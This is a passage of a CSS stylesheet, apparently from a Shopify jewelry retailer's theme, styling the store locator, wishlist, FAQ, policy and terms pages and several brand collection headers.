  color: #fff;
  background: #505050;
  border-color: #505050;
  max-width: 151px;
  padding: 10px 15px 9px;
  margin-bottom: 2px;
}

.store-locator-page
  .page-content
  .top-content-find
  .right-content-find
  .search_map
  .ENV_maps__div_search
  .btn:hover {
  background: #787878;
  border-color: #787878;
}

.store-locator-page .page-content .bottom-content-find {
  padding: 0px 0px 0px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: space-between;
  -moz-box-pack: space-between;
  -ms-flex-pack: space-between;
  -webkit-justify-content: space-between;
  justify-content: space-between;
}

.store-locator-page .page-content .bottom-content-find .HL-ColLeft {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 305px;
  flex: 0 0 305px;
  max-width: 305px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  border: 1px solid #ececec;
  max-height: 600px;
}

.store-locator-page .page-content .bottom-content-find .HL-ColLeft .InfoFind {
  overflow-y: scroll;
  -webkit-overflow-scrolling: touch;
  width: -moz-calc(100% - 5px);
  width: -webkit-calc(100% - 5px);
  width: -ms-calc(100% - 5px);
  width: calc(100% - 5px);
}

.store-locator-page
  .page-content
  .bottom-content-find
  .HL-ColLeft
  .InfoFind::-webkit-scrollbar {
  width: 3px;
}

.store-locator-page
  .page-content
  .bottom-content-find
  .HL-ColLeft
  .InfoFind::-webkit-scrollbar-track {
  background: #fff;
  margin: 5px 0px 5px;
}

.store-locator-page
  .page-content
  .bottom-content-find
  .HL-ColLeft
  .InfoFind::-webkit-scrollbar-thumb {
  background: #505050;
}

.store-locator-page
  .page-content
  .bottom-content-find
  .HL-ColLeft
  .InfoFind::-webkit-scrollbar-thumb:hover {
  background: #555;
}

.store-locator-page
  .page-content
  .bottom-content-find
  .HL-ColLeft
  .InfoFind
  .InfoFindInner {
  margin-right: 6px;
  border-right: 1px solid #ececec;
}

.store-locator-page
  .page-content
  .bottom-content-find
  .HL-ColLeft
  .InfoFind
  .InfoFindInner
  > div {
  display: block;
  padding: 20px 10px 20px 25px;
  border-bottom: 1px solid #ececec;
}

.store-locator-page
  .page-content
  .bottom-content-find
  .HL-ColLeft
  .InfoFind
  .InfoFindInner
  > div:last-child {
  border-bottom: none;
}

.store-locator-page
  .page-content
  .bottom-content-find
  .HL-ColLeft
  .InfoFind
  .InfoFindInner
  > div
  .ENV_maps_elist
  .text
  h4 {
  font-size: 13px;
  letter-spacing: 0.04em;
  line-height: 20px;
  color: #947d5c;
  text-transform: uppercase;
  margin-bottom: 13px;
}

.store-locator-page
  .page-content
  .bottom-content-find
  .HL-ColLeft
  .InfoFind
  .InfoFindInner
  > div
  .ENV_maps_elist
  .text
  p {
  margin-bottom: 5px;
}

.store-locator-page
  .page-content
  .bottom-content-find
  .HL-ColLeft
  .InfoFind
  .InfoFindInner
  > div
  .ENV_maps_elist
  .text {
  cursor: pointer;
}

.store-locator-page .page-content .bottom-content-find .HL-ColRight {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 calc(100% - 305px);
  flex: 0 0 calc(100% - 305px);
  max-width: -moz-calc(100% - 305px);
  max-width: -webkit-calc(100% - 305px);
  max-width: -ms-calc(100% - 305px);
  max-width: calc(100% - 305px);
}

.store-locator-page
  .page-content
  .bottom-content-find
  .HL-ColRight
  .ENV_maps__div {
  min-height: 600px !important;
}

.right-content-find {
  display: none;
}

.top-content-find .left-content-find {
  width: 100% !important;
  text-align: center;
  border-top: 1px solid #ccc;
  margin: 0px 0px 20px;
}

.ENV_maps_window.ENV_maps_html .text {
  line-height: 1.6;
  color: #000;
  font-weight: 400;
  padding: 10px;
}

.ENV_maps_window.ENV_maps_html .text h4 {
  margin-bottom: 10px;
}

@media (max-width: 576px) {
  .store-locator-page .page-content .bottom-content-find {
    display: block !important;
    width: 100%;
  }

  .store-locator-page .page-content .bottom-content-find .HL-ColLeft,
  .store-locator-page .page-content .bottom-content-find .HL-ColRight {
    width: 100%;
    max-width: 100% !important;
    margin-right: 0;
  }
}

/*=====  End of store-locator-page  ======*/

/*===== Start of testimonial css  ======*/
#testimonials_page .box {
  padding: 20px;
}

#testimonials_page .box .testimonials-title {
  margin-top: 15px;
  margin-bottom: 0;
}

#testimonials_page .box:nth-child(2n + 1) {
  background: #f0f0f0;
  margin: 15px auto;
}

#testimonials_page .box:nth-child(2n) {
  background: #f8f0ed;
  margin: 15px auto;
}

/*=====  End of testimonial css  ======*/

.Empty_Wishlist {
  width: 320px;
  text-align: center;
  max-width: 90%;
  margin: 0px auto 50px;
  border-top: 1px solid #888;
  padding: 30px 0 40px;
  box-shadow: 0px 2px 1px 1px #888;
  -o-box-shadow: 0px 2px 1px 1px #888;
  -ms-box-shadow: 0px 2px 1px 1px #888;
  -moz-box-shadow: 0px 2px 1px 1px #888;
  -webkit-box-shadow: 0px 2px 1px 1px #888;
}

.Empty_Wishlist a.spotlight-button.btn {
  color: #232323;
  border: 1px solid #232323;
  padding: 10px 30px !important;
}

.Empty_Wishlist a.spotlight-button.btn:hover {
  background: #232323;
  color: #fff;
}

/* body#wish-list .grid-item:hover .inner.product-item:before { display:none;}
body#wish-list .grid-item:hover .inner.product-item { box-shadow: none !important; position: relative;} */
.wishlist-content .grid-item .product-item {
  position: relative;
  width: 100%;
}

.wishlist-page .wrapper-wishlist .wishlist-content {
  padding: 18px;
  min-width: auto;
  width: 100%;
}

.wishlist-content .grid-item {
  display: flex !important;
}

.no-flex {
  display: block !important;
}

.flew-100 {
  flex: 0 0 100% !important;
  max-width: 100% !important;
}

.wishlist-content .product-image img {
  width: 100%;
  max-width: 240px;
  margin: auto;
  display: block;
}

.wishlist-content .product-vendor {
  margin-bottom: 10px;
}

.wishlist-content .product-vendor a,
.wishlist-page .col-price {
  display: block;
  text-align: center;
  max-width: inherit;
}

.wishlist-page .col-price {
  margin-bottom: 10px;
}

.wishlist-page .col-prod {
  margin-top: 30px;
}

.wishlist-page .col-options {
  max-width: inherit;
  border-radius: 4px;
}

.wishlist-page .col-options a {
  color: #212121;
}

.wishlist-content .grid-item .product-item a.whislist-added {
  position: absolute;
  top: 10px;
  right: 10px;
}

.wishlist-content .grid-item:hover .product-item:before {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 5px;
  background: #232323;
  border-radius: 0 0 4px 4px;
}

.wishlist-content .col-options form.variants .btn {
  margin: auto;
  display: block;
}

.wishlist-content .column.col-options.text-center {
  width: 100%;
  position: absolute;
  bottom: 94px;
  left: 50%;
  transform: translateX(-50%);
  display: none;
}

.wishlist-content
  .grid-item:hover
  .product-item
  .column.col-options.text-center {
  display: block;
}

.faqs-page .panel-group {
  margin-bottom: 15px;
}

.faqs-page .panel-group .panel-title a span::before,
.faqs-page .panel-group .panel-body > div:before {
  display: none;
}

.faqs-page .panel-group .panel-title a span:after {
  content: "\f107";
  color: #232323;
  font-weight: 700;
  float: right;
  margin-left: 5px;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: 22px !important;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
}

.faqs-page .panel-group .panel-title a:not(.collapsed) span:after {
  content: "\f106";
}

.home-custom-block-bottom .banner-large-img .banner-content .banner-heading {
  margin-bottom: 0 !important;
}

.home-custom-block-bottom .banner-large-img .banner-content .banner-des {
  margin-bottom: 25px;
}

.related-products,
.recently-viewed-products,
#shopify-product-reviews {
  margin-top: 0;
}

.recently-viewed-products,
.related-products {
  margin-bottom: 0;
}

.about-us-2-content .content {
  text-align: justify;
  font-size: 13px;
}

.about-us-content a {
  color: #000;
}

.contact-us-page .location strong {
  font-weight: 700;
}

.contact-us-page .location.map_active {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  left: 45px;
  background: #ffffffe6;
  padding: 15px;
  box-shadow: 0px 0px 4px 0px #c3c3c3;
}

.page-header {
  text-align: center;
  text-transform: uppercase;
}

.site-footer .newsletter .input-group-field::placeholder {
  text-transform: capitalize;
}

.wrapper-login-customer #recover_password .action-btn a,
.wrapper-login-customer #recover_password .action-btn span {
  color: #232323;
}

.wrapper-login-customer .wrapper-content .col-right {
  text-align: center;
}

span.compare-price,
span.old-price {
  text-decoration: line-through !important;
}

.call-for-price {
  font-weight: 900;
  color: #202020;
}

.product-price span {
  font-weight: 900;
  color: #202020;
}

.site-footer .newsletter .input-group-field::placeholder {
  text-transform: capitalize;
}

.ContentPage {
  text-align: justify;
}

.ContentPage h3 {
  margin-bottom: 15px;
  margin-top: 30px;
}

.ContentPage p {
  font-size: 14px;
  line-height: 26px;
  margin-bottom: 10px !important;
}

.ContentPage p .bull {
  font-size: 22px;
  line-height: 26px;
}

.ContentPage .btn {
  border: 1px solid #333;
}

.ContentPage table.table.table-borderless,
.ContentPage table.table.table-borderless td {
  border: 0;
  padding: 0;
}

.ContentPage.Terms-of-Use table,
.ContentPage.Terms-of-Use table td {
  border: 0;
  padding: 0 !important;
  font-size: 14px;
  line-height: 24px;
  width: 100%;
}

.ContentPage.Terms-of-Use table td.admintext {
  border: 1px solid #ddd !important;
  padding: 8px !important;
  width: 0;
}

.ContentPage.Terms-of-Use table a.termsOfUseText {
  line-height: 28px;
}

.shopify-policy__container table,
.shopify-policy__container table td,
#PrivacyPolicy table th,
.TermsOfUse table,
.TermsOfUse table td,
.TermsOfUse table th {
  border: none;
  line-height: 25px;
}

.page-header h2 {
  text-align: center;
}

.shopify-policy__container {
  max-width: 90% !important;
}

.shopify-policy__body {
  font-size: 15px;
  line-height: normal;
}

.shopify-policy__title {
  margin-top: 30px;
  text-transform: capitalize;
}

.shopify-policy__container a {
  color: #000;
}

/*=====  Terms Of Use css  ======*/
.termsOfUseText .btn:hover {
  background: transparent;
  border: 1px solid #ccc;
  color: #000;
}

.termsOfUseText .btn {
  background: #333;
  color: #fff;
  border-radius: 5px;
}

/*===== End Terms Of Use css  ======*/

/* globle change   */
@media (max-width: 767px) {
  .product-item .action form a.btn,
  .product-des .action button.add-to-cart-btn {
    display: none;
  }

  .products-grid .product-image .product-grid-image,
  .products-grid .product-image img {
    min-height: 150px;
  }

  .products-grid .grid-item {
    margin-bottom: 0px;
    margin-top: 0px;
  }

  .collection-wrapper.page-header {
    margin: 0 !important;
    padding: 0 !important;
  }

  .collection-header .collection-image {
    display: none;
  }

  main.main-content .collection-template .toolbar {
    margin-bottom: 0px;
  }

  .template-product .breadcrumb {
    display: none;
  }
}

/*Start of collection header banner*/

@media (min-width: 768px) and (max-width: 1199px) {
  .layout_default .collection-header .collection-wrapper {
    display: none !important;
  }

  .collection-header.collection-header-sections
    .collection-image
    .tab-abs:not(.collection-static) {
    position: absolute !important;
    top: 50% !important;
    left: 50% !important;
    -moz-transform: translate(-50%, -50%) !important;
    -o-transform: translate(-50%, -50%) !important;
    -ms-transform: translate(-50%, -50%) !important;
    -webkit-transform: translate(-50%, -50%) !important;
    transform: translate(-50%, -50%) !important;
    text-align: center !important;
    max-width: 100% !important;
    padding: 0 !important;
    margin: 0 !important;
  }
}

/*End of collection header banner*/

/* ecatalogs */
@media (max-width: 479px) {
  .home-sub-banner .three-blocks:last-of-type {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
}
#ecatalogs .img-box a,
#ecatalog .img-box a,
.ecatalog_item .img-box a {
  padding-top: 133.33333333333334% !important;
}

#wedding-band-event .slideshow,
#wedding-band-event .custom-html {
  max-width: 1000px;
  margin: auto;
}
#wedding-band-event h3.box-title {
  color: #453b63;
}
@media only screen and (max-width: 2560px) { 
#shopify-section-header-parallax .tmenu_app .tmenu_nav .tmenu_item--root > .tmenu_item_link {
    color: #f8f8f8;
    padding-left: 6px !important;
    padding-right: 3px !important;
}
}


#custom-block-images-template--15618830139453__home_custom_block_images_mCbdJC .custom-block-image .img-inner {
    top: 50%;
}

.twoImage .banner-item .content-box {
    /* font-size: 18px !important; */
    top: unset;
    bottom: 10px;
    left: 10px;
    transform: translate(0);
    text-align: left;
}
.twoImage .banner-item .content-box .banner-title {
    font-size: 18px !important;
}
@media(max-width:767px){
div#shopify-section-home_custom_sub_banner_akBVRn .col.five-blocks.twoImage {
    width: 100% !important;
    max-width: 100% !important;
    flex: 1 100% !important;
}}
  @media(max-width:575px){
  div#shopify-section-home_custom_sub_banner_akBVRn .col.five-blocks.twoImage .banner-item .content-box .banner-title{  font-size: 16px !important;}
  }

#simon-g-bands .collection-header h1 span,
#ashi .collection-header h1 span,
#tacori-bands .collection-header h1 span,
#a-jaffe .collection-header h1 span{
    color: #fff !important;
}

#a-jaffe-jewelry-at-charleston-alexander .collection-header h1 span,
#custom-engagement-rings-by-sabet .collection-header h1 span,
#tacori-engagement-rings .collection-header h1 span,
#simon-g-engagement-rings .collection-header h1 span {
    color: #fff !important;
}

#tacori-engagement-rings .collection-header h1, 
#simon-g-engagement-rings .collection-header h1 {
    margin-bottom: 0px;
    margin-top: 35px;
}